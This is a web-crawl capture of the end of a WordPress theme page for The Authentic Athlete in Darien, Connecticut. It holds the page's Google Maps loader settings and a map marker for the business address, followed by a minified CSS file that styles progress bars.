	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.0.6
body_size: 291
content:
.avia-progress-bar-container{margin:15px 0;clear:both}.avia-progress-bar{position:relative;margin-bottom:4px}.avia-progress-bar .progressbar-title-wrap{position:absolute;z-index:2;bottom:3px;left:3px;color:#fff;background:#000;background:rgba(0,0,0,.5);padding:1px 10px 2px 10px;border-radius:3px;line-height:21px}.progressbar-icon{float:left;margin-right:5px}.icon-bar-no .progressbar-icon{display:none}.progressbar-title{float:left}.avia-progress-bar .progress{width:100%;height:30px;line-height:30px;position:relative;border-radius:3px;overflow:hidden;box-shadow:inset 0 0 15px 0 rgba(0,0,0,.07)}#top .avia-progress-bar div.progress .bar,#top .avia-progress-bar div.progress .bar-outer{height:100%;position:absolute;top:0;left:0;width:100%;background-size:32px 32px;border-radius:3px}.av-animated-bar .avia-progress-bar div.progress .bar{animation:avia-bg-move 1.2s linear infinite;height:100%}.avia-progress-bar div.progress{clear:both}.avia_transform #top div.progress .bar-outer,.html-admin-preview #top div.progress .bar-outer{width:0}.av-small-bar .avia-progress-bar{margin-top:1.9em}.av-small-bar .avia-progress-bar:first-child{margin-top:0}.av-small-bar .avia-progress-bar .progressbar-title-wrap{position:relative;bottom:0;left:0;padding:0;background:0 0;color:inherit;line-height:1.65em;font-size:.9em;font-weight:700;text-transform:uppercase;letter-spacing:.5px}.av-small-bar .avia-progress-bar .progress{height:10px;line-height:1em;border-radius:0}.progressbar-percent{float:right;opacity:.6}#top .av-small-bar .avia-progress-bar div.progress .bar,#top .av-small-bar .avia-progress-bar div.progress .bar-outer{border-radius:0}.avia_transform #top .avia-progress-bar div.progress.avia_start_animation .bar-outer,.html-admin-preview #top .avia-progress-bar div.progress.avia_start_animation .bar-outer{animation:avia_expand 1.5s cubic-bezier(.165,.84,.44,1);width:100%}